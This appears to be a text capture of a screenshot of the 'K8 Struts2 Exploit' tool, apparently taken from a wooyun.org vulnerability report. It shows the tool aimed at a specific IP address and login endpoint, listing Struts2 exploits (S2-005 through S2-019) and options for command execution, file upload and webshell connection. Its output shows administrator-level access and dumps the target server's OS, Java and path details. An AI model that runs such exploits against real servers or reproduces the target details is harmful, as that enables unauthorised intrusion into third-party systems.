 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://58.30.56.39:8080/cntmiServer/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://58.30.56.39:8080/cntmiServer/login.action
Useage: S2-016
Whoami: win-rgauqop4ejm\administrator
WebPath: E:\CntmiPlatform\apache-tomcat-6.0.20\webapps\cntmiServer\
====================================================================================================================================
Target: http://58.30.56.39:8080/cntmiServer/login.action
Useage: S2-005
Whoami: win-rgauqop4ejm\administrator
WebPath: E:\CntmiPlatform\apache-tomcat-6.0.20\webapps\cntmiServer
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: E:\Program Files (x86)\Java\jdk1.6.0_38\jre
Java.Version: 1.6.0_38
OS.arch: x86
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: E:\CntmiPlatform\apache-tomcat-6.0.20\bin
Java.Class.Path: E:\Program Files (x86)\Java\jdk1.6.0_38\lib\tools.jar;E:\CntmiPlatform\apache-tomcat-6.0.20\bin\bootstrap.jar
Java.IO.Tmpdir: E:\CntmiPlatform\apache-tomcat-6.0.20\temp
www.wooyun.org
====================================================================================================================================